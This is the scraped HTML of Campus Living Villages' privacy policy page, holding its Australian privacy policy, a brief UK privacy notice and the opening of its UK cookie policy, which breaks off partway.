          <option value="/australia/perth/ecu-village-bunbury/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-bunbury">1 Bedroom Apartment </option>
        
          <option value="/australia/gold-coast/griffith-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="griffith-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="unsw-village">Studio</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/murdoch-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="murdoch-university-village">1 Bedroom Apartment </option>
        
          <option value="/australia/perth/ecu-village-joondalup/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-joondalup">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-mount-lawley">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cambridge-oaks-uh-housing">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite/" data-type="roomspage" data-url-segment="en-suite" data-parent-url-segment="burley-road">En-suite Rooms (Single Bed)</option>
        
          <option value="/australia/perth/ecu-village-joondalup/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-joondalup">1 Bedroom Apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="peel-park-quarter">En-suite Rooms (Accessible)</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment-shared-access/" data-type="roomspage" data-url-segment="apartment-shared-access" data-parent-url-segment="bonington-student-village">Apartment (Shared Access)</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-meadows-umsl-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/mcmillan/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="mcmillan">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-the-university-of-melbourne-campus">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="unsw-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="centennial-court-uta-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="bonington-student-village">Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/leeds/burley-road/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="burley-road">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/twin-share/" data-type="roomspage" data-url-segment="twin-share" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Twin Share</option>
        
          <option value="/australia/darwin/cdu-casuarina/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="cdu-casuarina">Apartment room</option>
        
          <option value="/australia/darwin/cdu-casuarina/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cdu-casuarina">Studio</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Room</option>
      </select>
    </div>
  </form>
  <div class="popover-custom-action">
    <a class="btn d-block"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    >Find my new home</a>
  </div>
</div>



              

              <ul class="navbar-nav" data-target="animator-nav">
                <li class="nav-item dropdown has-megamenu">
                  <a class="nav-link dropdown-toggle megamenu-trg" data-plugin="nav" href="/privacy/#" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span></span></a>
                  <div class="dropdown-menu megamenu megamenu--auth" role="menu" data-target="megamenu">
                    
                      <div class="megamenu__auth">
                        <div class="megamenu__container">
                          <div class="megamenu__authinner" data-logout-url="/booking/logout" ><a href="/booking/register/">Account Login</a></div>
                        </div>
                      </div>
                    
                    <div class="container">
                      <div class="row g-5 g-lg-3">

                        
                        
                          <div class="col-12 col-lg-9 col-6">
                            <div class="col-megamenu col-megamenu--pl0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Find your accomodation</h6>
                              <div class="row g-5 g-lg-3">
                                
                                  <div class="col-12 col-lg-4 col-6">
                                    <a href="/australia/"><h6 class="title animate animate--du02" data-ai data-ai-target="e1">Australia<i class="i-link"></i></h6></a>
                                    <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                      
                                        <li>
                                          <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                            <li><a href="/australia/sydney/">Sydney</a></li><li><a href="/australia/melbourne/">Melbourne</a></li><li><a href="/australia/gold-coast/">Gold Coast</a></li><li><a href="/australia/perth/">Perth</a></li><li><a href="/australia/darwin/">Darwin</a></li>
                                          </ul>
                                        </li>
                                      
                                    </ul>
                                  </div>
                                
                                  <div class="col-12 col-lg-4 col-6">
                                    <a href="/united-kingdom/"><h6 class="title animate animate--du02" data-ai data-ai-target="e1">United Kingdom<i class="i-link"></i></h6></a>
                                    <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                      
                                        <li>
                                          <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                            <li><a href="/united-kingdom/birmingham/">Birmingham</a></li><li><a href="/united-kingdom/bournemouth/">Bournemouth</a></li><li><a href="/united-kingdom/leeds/">Leeds</a></li><li><a href="/united-kingdom/liverpool/">Liverpool</a></li><li><a href="/united-kingdom/london/">London</a></li><li><a href="/united-kingdom/luton/">Luton</a></li><li><a href="/united-kingdom/manchester/">Manchester</a></li><li><a href="/united-kingdom/newport/">Newport</a></li><li><a href="/united-kingdom/salford/">Salford</a></li><li><a href="/united-kingdom/sutton-bonington/">Sutton Bonington</a></li>
                                          </ul>
                                        </li>
                                      
                                    </ul>
                                  </div>
                                
                                  <div class="col-12 col-lg-4 col-6">
                                    <a href="/united-states/"><h6 class="title animate animate--du02" data-ai data-ai-target="e1">United States<i class="i-link"></i></h6></a>
                                    <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                      
                                        <li>
                                          <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                            <li><a href="/united-states/northwestern-state-university/">Northwestern State University</a></li><li><a href="/united-states/university-of-houston/">University of Houston</a></li><li><a href="/united-states/university-of-houston-clear-lake/">University of Houston - Clear Lake</a></li><li><a href="/united-states/university-of-texas-san-antonio/">University of Texas San Antonio</a></li><li><a href="/united-states/university-of-new-orleans/">University of New Orleans</a></li><li><a href="/united-states/university-of-missouri-st-louis/">University of Missouri - St Louis</a></li><li><a href="/united-states/university-of-texas-at-tyler/">University of Texas at Tyler</a></li><li><a href="/united-states/texas-state-technical-college/">Texas State Technical College</a></li><li><a href="/united-states/university-of-texas-at-arlington/">University of Texas at Arlington</a></li>
                                          </ul>
                                        </li>
                                      
                                    </ul>
                                  </div>
                                
                              </div>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              
                                <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Get to know us</h6>
                                <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                  <li><a href="/about/">About</a></li>
                                  
                                    
                                      
                                        <li><a href="/about/sustainability" title="Sustainability"><h6 class="subtitle">Sustainability<i class="i-link"></i></h6></a>
                                          <ul class="ulist sublist">
                                            
                                              <li><a href="/about/reconciliation/">Reconciliation</a></li>
                                            
                                              <li><a href="/about/sustainable-development/">Sustainable Development</a></li>
                                            
                                              <li><a href="/about/reporting/">Reporting</a></li>
                                            
                                              <li><a href="/about/resident-wellbeing/">Resident Wellbeing</a></li>
                                            
                                          </ul>
                                        </li>
                                        <li><a href="/about/international-students/">International Students</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/clv-app/">CLV App</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/short-stays/">Short Stays</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/clv-news/">CLV News</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="https://campus-living-villages.integrityline.com/">Integrity/Speak Out Helpline</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/careers/">Careers</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/contact-us/">Contact Us</a></li>
                                      
                                    
                                  
                                </ul>
                              
                            </div>
                          </div>
                        

                        

                        

                      </div>
                    </div>
                  </div>
                </li>
              </ul>
            </div>
          </div>
      </div>
    </div>

    

  </nav>

</header>

      <main role="main">
        
    
	   



















































    
<section  class="section section--container-mdp" data-target="animator-porthole-pro">

  <div class="container g-0">

    <div class="block block--parallax block--parallax-prime block--parallax-primesingle" data-align="left" data-colour="white">
      <div class="parallax__inner parallax__inner--noalign">
        <div class="block__text">

          <form data-intro-ctrl>
            

            <span class="text__sup"></span>

            <h1 class="text__header">Privacy Policy</h1>

            

            
            <div class="form from--pseudo">
              <div class="form__item">
                
                  

                  

                
              </div>
            </div>
            
          </form>

        </div>
        <div class="block__media block__header_media">

          <div class="mediagrid mediagrid--secondary mediagrid--single">
            <div class="mediagrid__cell">
              
                <div><img src="https://cdn.campuslivingvillages.com/public/SingleIntro/5184/Images/UNSW_Exterior-6__FocusFillMaxWyIwLjAwIiwiMC4wMCIsMTMwMCwxMzAwXQ.jpg" alt="UNSW Exterior 6"></div>
              
            </div>
          </div>

        </div>
      </div>
    </div>

  </div>

  

</section>
















    
	   





















     <section  class="section section--glcontent faq-area" data-colour="Background1">
  <div class="glcontent__area">
    <div class="container g-0">

      <h3 class="h h--3 mb-4">Choose Region</h3>
      
        <div class="col-12 faq-items">
          <div class="accordion accordion--custom" id="accordion5185 asdasdsa">
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5186">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5186" aria-expanded="false" aria-controls="collapseFAQ5186">Australia - Privacy Policy</button>
                </h3>
                <div id="collapseFAQ5186" class="accordion-collapse collapse" aria-labelledby="headingFAQ5186" data-bs-parent="#accordion5185">
                  <div class="accordion-body">
                    <div class="contentarea"><p>In carrying out our business, it may be necessary for us to collect personal information from clients, residents, customers, employees, contractors and other individuals. The type of personal information that may be collected will be determined by the nature of our business relationship with the individual.</p>
<p>This document sets out our policy for the collection, use, disclosure and storage of personal information that is covered under the Australian Privacy Act 1988 (Cth), as amended from time to time (the Act). We may, from time to time, amend and update this policy and publish the updated policy on our website. This policy was last updated on 23 July 2025.&nbsp;</p>
<p>General information about privacy and the operation of the Act can be found at the Office of the Australian Information Commissioner (OAIC) website at&nbsp;<a href="https://www.oaic.gov.au/privacy/">www.oaic.gov.au/privacy/</a>.</p>
<p><strong>Definitions</strong></p>
<p>In this policy, unless the context provides otherwise:</p>
<ul>
<li>"electronic means"&nbsp;is a reference to any communication by online means, such as email, interaction via our website or via social media channels, such as Facebook, Twitter and YouTube;</li>
<li>“we“, “us” or “our”&nbsp;is a reference to Campus Living Villages Pty Limited ABN 19 093 198 915 and/or its related bodies corporate and related entities in relation to its operations in Australia (as applicable). Our contact details are on page 4 of this policy;</li>
<li>“our website”&nbsp;is a reference to (as applicable):
<ul>
<li>our website at&nbsp;<a href="https://campuslivingvillages.com/">campuslivingvillages.com</a>;</li>
<li>our social media accounts, which includes each Villages’ Facebook and Twitter accounts; and</li>
<li>any ancillary portals provided through our websites, such as the Resident Portal which are accessible only by a unique username and password issued by us (or on our behalf) to you;</li>
</ul>
</li>
<li>"Owner”&nbsp;is the owner entity or entities of the relevant Village;</li>
<li>“personal information”&nbsp;has the meaning given to that expression in the Act, which is a reference to information, or an opinion, about an individual that identifies the individual or from which the individual’s identity can be reasonably be ascertained;</li>
<li>“Village”&nbsp;is a reference to the relevant student accommodation facility operated by us in Australia, a list of which is available&nbsp;<a href="https://www.campuslivingvillages.com/village-locations/">here</a>.</li>
</ul>
<p><strong>Our commitment</strong></p>
<p>We recognise that an individual’s right to keep personal information private is highly important. We are committed to protecting and maintaining the privacy, accuracy and security of personal information in accordance with the privacy principles established under the Act, specifically the Australian Privacy Principles (the&nbsp;Privacy Principles).</p>
<p><strong>Your responsibilities</strong></p>
<p>By engaging with us (whether in person, by telephone or in writing, including by electronic means), you agree:</p>
<ul>
<li>To ensure that personal information provided to us is accurate, complete, up-to-date and not misleading and you acknowledge that we will rely on this information to conduct our business with you;</li>
<li>to notify us, in writing, of changes to personal information provided to us as soon as reasonably practicable; and</li>
<li>to co-operate with us in addressing our respective privacy obligations, having regard to the nature of our business relationship with you.</li>
</ul>
<p>You have the right to refuse to provide us with personal information. However, if you decide to do so, we may be unable to conduct business with you.</p>
<p><strong>How we collect your personal information</strong></p>
<p>We only collect personal information, by lawful and fair means, and only if such information is relevant to our business relationship with you (including in order to process applications with us).</p>
<p>The personal information we collect may typically include (as well as other information depending on the nature of our business relationship) your name, date of birth, contact details (such as address, telephone numbers, email addresses), nationality, next of kin or emergency contact details, and, where applicable, information about tertiary education records (including confirmation of eligibility to study at a relevant tertiary institution), and history of any prior dealings with us. If you are an employee or prospective employee, we may also collect tax, bank account and superannuation details, right to work documentation (including police and working with children checks) and diversity information.&nbsp;</p>
<p>We generally collect personal information directly from you (unless you otherwise provide your consent). The personal information we collect may be provided in forms or applications, social media pages, website enquiries or competitions, or where you provide information to us over the telephone, in person or in writing (including by electronic means). If you contact us or engage with us by electronic means, we may also keep a record of that contact. We may collect personal information about you from third parties and will let you know if we do so.</p>
<p>If we receive personal information about you that we have not requested, and if we determine that we could not have lawfully collected that information under the privacy law if we had requested it, we will destroy or de-identify the information, if it is lawful and reasonable to do so.</p>
<p><strong>How we use your personal information</strong></p>
<p>We are committed not to use or disclose personal information that we have collected, other than in accordance with this policy and in the manner contemplated by the Privacy Principles. It is our policy to obtain your consent before we use your personal information for any other purpose.</p>
<p>We may use your personal information as follows, depending on the nature of our business relationship (as applicable):</p>
<ul>
<li>in the ordinary course of conducting our business, such as to provide our goods and/or services to you or to engage you to provide goods and/or services for us or on our behalf, which includes keeping you informed of events, news publications and promotional offers;</li>
<li>perform general management, administration and reporting purposes, such as invoicing and account management, which may include referrals to a debt collection agency and/or a tenancy database in accordance with applicable legislation;</li>
<li>for purposes related to employment of personnel, including recruiting of personnel, and providing internal services to our staff;</li>
<li>to comply with legislative and regulatory requirements otherwise necessary to fulfil our legal obligations and for internal corporate governance purposes; and</li>
<li>for all other purposes related to and in connection with our business, including fulfilling our statutory obligations and contractual obligations to third parties, subject to your rights under this policy.</li>
</ul>
<p><strong>Marketing and promotional uses</strong></p>
<p>We may use your personal information to provide you with information about our services or products or those provided by third parties, that we believe may be of interest to you. To that extent, we may provide your details to such third party organisations for specific marketing purposes.</p>
<p>We may wish to refer to you based on the nature of our business relationship when marketing our business. We will only do so with your prior consent and will only disclose personal information to the extent to which you have consented.</p>
<p>You may opt out at any time if you do not wish to, or no longer wish to, receive marketing promotional information. To do so, you may contact us (in writing) and request that we no longer send promotional materials to you or disclose your information to other organisations for specific marketing purposes, or, where applicable, by clicking the “unsubscribe” button from promotional messages.</p>
<p><strong>Whom we may disclose your personal information to</strong></p>
<p>We may disclose your personal information (depending on the nature of our business relationship, as applicable):</p>
<ul>
<li>to the Owner;</li>
<li>to any company which is a related body corporate or a related entity of us or the Owner or otherwise for corporate governance purposes;</li>
<li>to the tertiary institution you attend;</li>
<li>to your parent(s), legal guardian(s) or nominated emergency contact;</li>
<li>to debt collection agencies and/or tenancy databases, where you have not complied with your payment obligations, subject to applicable legislation;</li>
<li>to our employees, agents, contractors, financial lender, external advisers (such as lawyers, auditors, accountants, mailing houses) and consultants (such as market research consultants, promotional agencies, recruitment agents, travel agents, website hosts, electronic database managers), or those of the Owner;</li>
<li>unless you have asked us not to, to select organisations with whom we deal in connection with our business operations and which, in our assessment, may offer services or products to you, which may be of interest to you;</li>
<li>to government or regulatory authorities, law enforcement bodies, tribunals and courts where required or permitted by law;</li>
<li>to emergency service providers (such as paramedics or fire fighters) for purposes relating to your health, medical emergencies or in circumstances where we have serious concerns for your health, safety or personal well-being;</li>
<li>in circumstances required to protect our rights and property, or to protect the rights, property and personal safety of a member of the public, our staff, customers, clients or contractors; and</li>
<li>in circumstances where some or all of our assets or operations are or may be transferred to another party as part of the sale of some or all of our business.</li>
</ul>
<p>Where it is necessary for us to give external third parties, such as contractors or consultants, access to personal information held by us, we take all reasonable steps to ensure that they are bound by confidentiality and privacy obligations with respect to the protection of your personal information.</p>
<p><strong>Sensitive information</strong></p>
<p>For the purposes of this policy,&nbsp;“sensitive information”&nbsp;is:</p>
<ul>
<li>personal information, which is also information or an opinion about an individual’s racial or ethnic origins, political opinions or association membership, religious beliefs or affiliations, philosophical beliefs, sexual orientation or practices, criminal record; or</li>
<li>health, genetic or biometric information about the individual.</li>
</ul>
<p>We only collect sensitive information (including health information) about you with your consent, except where we are required or permitted by law to collect your sensitive information without your consent.</p>
<p>We will only use your sensitive information where it is directly related to provision of our goods or services to you, and such reasonable secondary purpose. Specifically, we may use information relating to:</p>
<ul>
<li>your racial or ethnic origin, religious beliefs or affiliations and your dietary requirements for the primary purpose for which we have collected such information (and any reasonable secondary purpose);</li>
<li>your health, for medical emergency purposes or in circumstances where we have serious concerns for your health, safety or personal well-being; and complying with legislative and regulatory requirements and otherwise fulfilling legal obligations.</li>
</ul>
<p><strong>Who we may disclose your sensitive information to</strong></p>
<p>We will not share your personal sensitive information with any company or person other than:</p>
<ul>
<li>the Owner;</li>
<li>any company which is a related body corporate or a related entity of us or the Owner;</li>
<li>the tertiary institution you attend;</li>
<li>your parent(s), guardian(s) or nominated emergency contact;</li>
<li>employees, agents or contractors of us, our related bodies corporate or related entities, or the Owner;</li>
<li>government or regulatory authorities (including law enforcement bodies, tribunals and courts), where required or permitted by law; and</li>
<li>any other person as permitted by law.</li>
</ul>
<p>We take all reasonable steps to ensure that these organisations are bound by confidentiality and privacy obligations with respect to the protection of your personal sensitive information.</p>
<p><strong>Government identifiers</strong></p>
<p>We may request details regarding certain government assigned identification numbers (Government Identifier) We do not adopt a Government Identifier of an individual as our own identifier unless required or authorised to do so by or under an Australian law, regulation or court/tribunal order. Before using or disclosing a Government Identifier of an individual, we ensure that such use or disclosure is:</p>
<ul>
<li>reasonably necessary for us to verify your identity for the purposes of our activities or functions; or</li>
<li>reasonably necessary for us to fulfil our obligations to a government agency or a State or Territory authority; or</li>
<li>required or authorised by or under an Australian law, regulation or a court/tribunal order;</li>
<li>a permitted general situation in relation to the use/disclosure of the identifier, or</li>
<li>reasonably necessary for one or more enforcement related activities conducted by, or on behalf of, an enforcement body.</li>
</ul>
<p>We may use/adopt or disclose a Government Identifier of an individual if:</p>
<ul>
<li>the identifier is prescribed by regulations;</li>
<li>we&nbsp;are prescribed by the regulations, or are included in a class of organisations prescribed by the regulations, or</li>
<li>the adoption, use or disclosure is prescribed by the regulations</li>
</ul>
<p>&nbsp;</p>
<p><strong>Storage of your personal information</strong></p>
<p>Your personal information may be stored in paper-based form or electronically in our systems.</p>
<p>We maintain physical security over our paper-based and electronic data storage and premises and computer and network security, which are aligned with current industry standards to ensure that your personal information is kept secure and confidential. This includes implementing reasonable procedures to our information technology systems to protect personal information that is kept on our systems from misuse, interference and loss and unauthorised access, modification or disclosure. We will notify you of any breach of security which may result in unauthorised access to your personal information.</p>
<p>As a result of our global operations (with operations in Australia, the United Kingdom and USA), we may transfer personal information to those regional operations (i.e. outside Australia). We may also transfer personal information to our overseas operations or contractors to process, store or back-up personal information. Those recipients are generally located in the United Kingdom or the United States of America. Any such transfer, however, does not change any of our commitments to safeguard your personal information under this policy. Unless we have your consent, or an exception under the Privacy Principles applies, we will only disclose your personal information to overseas recipients where we have taken reasonable steps to ensure that the overseas recipient does not breach the Privacy Principles in relation to your personal information.&nbsp;</p>
<p>&nbsp;</p>
<p>Where we disclose your personal information to third parties overseas, we will take reasonable steps to ensure that data security and appropriate privacy practices are maintained. We will only disclose to overseas third parties if:</p>
<ul>
<li>you have given us your consent to disclose personal information to that third party; or</li>
<li>we reasonably believe that:</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li>the overseas recipient is subject to a law or binding scheme that is, overall, substantially similar to the Australian Privacy Principles contained in the <em>Privacy Act 1998 (Cth</em>); and</li>
<li>the law or binding scheme can be enforced; or</li>
</ul>
</li>
</ul>
<ul>
<li>the disclosure is required or authorised by an Australian law or court / tribunal order.</li>
</ul>
<p>Where we no longer require your personal information (including where we are no longer required by law to keep records relating to you), we will ensure that it is destroyed or de-identified.</p>
<p>With your help, we will keep your personal information accurate, complete and up to date.</p>
<p><strong>Privacy on our websites: cookies</strong></p>
<p>In addition to personal information you may provide to us directly, we may also collect personal information from you when you access our websites via the cookies on our websites, to which this policy also applies.</p>
<p>A ‘cookie’ is a small text file which is placed on your internet browser and which we access each time you visit our website. The cookie allows us to obtain information about how our website is being used. Cookies may be used by us for various reasons, including remarketing across the internet through Google Adwords, maintaining website security, monitoring website traffic, measuring website performance and improving the navigational experience of our websites. We do not use cookies to identify you or any other user.</p>
<p>If you do not wish to receive cookies when using our websites, you should select the appropriate “opt-out” setting in your web browser.</p>
<p><strong>Links on our website to other websites</strong></p>
<p>Our website may contain links to third party websites that are not operated by us. We are not responsible for the privacy practices or policies of those sites and encourage you to review each website’s privacy policy and/or terms of use, especially if you intend to disclose any personal information via that site.</p>
<p>A link to any third party website is not an express or implied endorsement, promotion or warranty of the products or services offered by or accessible through that site or advertised on that site.</p>
<p><strong>Accessing your personal information</strong></p>
<p>You may request access to the personal information we hold about you by contacting the Privacy Officer (details below). We will respond to any such request within a reasonable time, subject to any applicable law.</p>
<p>If we cannot provide you with access, we will provide you with a written notice setting out the reasons for the refusal. For example, you may not access information relating to existing or anticipated legal proceedings between you and us, where the request for access is frivolous or vexatious, where access might threaten the privacy of others or where access would be unlawful or prejudicial to law enforcement.</p>
<p><strong>Accuracy and correcting or updating your details</strong></p>
<p>If you believe that personal information we hold about you is incorrect, incomplete or not current, you can request that we correct or update your personal information by contacting us in writing.</p>
<p>We will deal with your request within a reasonable time. If we do not agree with the corrections that you have requested, we are not obliged to alter your personal information accordingly. However, where we refuse to do so, we will give you a written notice setting out the reasons.</p>
<p><strong>Questions and complaints</strong></p>
<p>If you have any questions, concerns or complaints about or in connection with this policy (including any concerns about how we handle your personal information), please contact us in writing. We will respond to you as soon as possible.</p>
<p>If you are not satisfied with our response, please let us know and we will investigate further and work with you to resolve the matter.</p>
<p>Where we are not able to resolve the complaint with you, you may also refer the complaint to the Office of the Australian Information Commissioner.</p>
<p><strong>Our contact details</strong></p>
<p>You may contact our Privacy Officer as follows:</p>
<ul>
<li>by mail: Level 6, 39 Delhi Road North Ryde NSW 2113 Australia</li>
<li>by telephone:&nbsp;<a href="tel:0061292701600">+61 2 9270 1600</a></li>
<li>by fax:&nbsp;<a href="tel:0061292701601">+61 2 9270 1601</a></li>
<li>by email:&nbsp;<a href="mailto:info@clv.com.au">info@clv.com.au</a></li>
</ul>
<p>You may contact our Villages by referring to the ‘Contact Us’ tab at the relevant Village website, which is listed&nbsp;<a href="https://www.campuslivingvillages.com/contact-us/">here</a>.</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5198">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5198" aria-expanded="false" aria-controls="collapseFAQ5198">United Kingdom - Privacy Policy</button>
                </h3>
                <div id="collapseFAQ5198" class="accordion-collapse collapse" aria-labelledby="headingFAQ5198" data-bs-parent="#accordion5185">
                  <div class="accordion-body">
                    <div class="contentarea"><p>Campus Living Villages UK Limited (<strong>“CLV”</strong>) is a company registered in England and Wales (company number 06604874) at 7th Floor Digital World Centre, 1 Lowry Place, The Quays, Salford M50 3UB.</p>
<p>CLV respects your privacy and is committed to protecting your personal data. This Privacy Policy (together with any other documents referred to on it) explains how we collect and use your personal information, in accordance with the EU General Data Protection Regulation its UK equivalent (both termed ‘GDPR’ in this Privacy Policy’) and the Data Protection Act 2018.</p>
<p>It applies when you use our website, when you interact with us through social media, email, phone or in person and also when you participate in our competitions or events.</p>
<p>With that in mind, you should consider that this Privacy Policy applies to you if you are a:</p>
<ul>
<li>resident;</li>
<li>prospective resident;</li>
<li>guarantor;</li>
<li>prospective guarantor;</li>
<li>guests of a resident;</li>
<li>prospective employee;</li>
<li>business customer;</li>
<li>supplier or contractor;</li>
<li>prospective supplier or contractor; or</li>
<li>website visitor.</li>
</ul>
<p>It is important that you read this Privacy Policy, together with any other privacy notice or fair processing notice we may provide on specific occasions when we are collecting or processing your personal information (or ‘personal data’ as defined under the GDPR), so that you are fully aware of how and why we are using it. This privacy notice supplements the other notices and is not intended to override them.</p>
<p>You can read the<span>&nbsp;</span><a title="Campus Living Villages UK Privacy Policy" rel="noopener noreferrer" href="https://campus-living-villages-eu-west-2-production-assets.s3.eu-west-2.amazonaws.com/public/File-Hosting/Campus-Living-Villages-Privacy-Policy-no-front-page.pdf" target="_blank">Campus Living Villages Privacy Policy</a><a href="https://3u388uwik1r30iia54ayj50q-wpengine.netdna-ssl.com/wp-content/uploads/2021/11/Campus-Living-Villages-Privacy-Policy.pdf"></a><span>&nbsp;</span>here.</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ5223">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ5223" aria-expanded="false" aria-controls="collapseFAQ5223">United Kingdom - Cookie Policy</button>
                </h3>
                <div id="collapseFAQ5223" class="accordion-collapse collapse" aria-labelledby="headingFAQ5223" data-bs-parent="#accordion5185">
                  <div class="accordion-body">
                    <div class="contentarea"><p><strong>Campus Living Villages Cookie Policy</strong></p><p>Campus Living Villages UK Limited (<strong>‘CLV’</strong>) is a company registered in England and Wales (company number 06604874) at 7th Floor Digital World Centre, 1 Lowry Plaza, The Quays, Salford, M50 3UB.<strong><br></strong></p><p>CLV wants to provide you with the best experience when you browse the CLV website (the ‘<strong>Website</strong>’). The Website therefore uses cookies to distinguish you from other users, which also allows us to improve the Website.</p><p>By continuing to use the Website you are agreeing to our use of cookies.</p><p><strong>Cookies</strong></p><p>Cookies are small data files sent to your web browser or hard drive by website operators to process information, including to identify and track you more efficiently. They can contain information about the use of a website or enable to website to recognise you at a later date.</p><p>Cookies will prevent the need for duplication of information and they can also enable us to track and target the interests of our users to enhance their experience on the Website.</p><p><strong>Cookies on the Website</strong></p><p>We use the following cookies on the Website:</p><ul><li><strong>Strictly necessary cookies.</strong><span>&nbsp;These are cookies that are required for the operation of our website. They include, for example, cookies that enable you to log into secure areas of our website including making an application for residence and signing up to a residential agreement.</span></li>
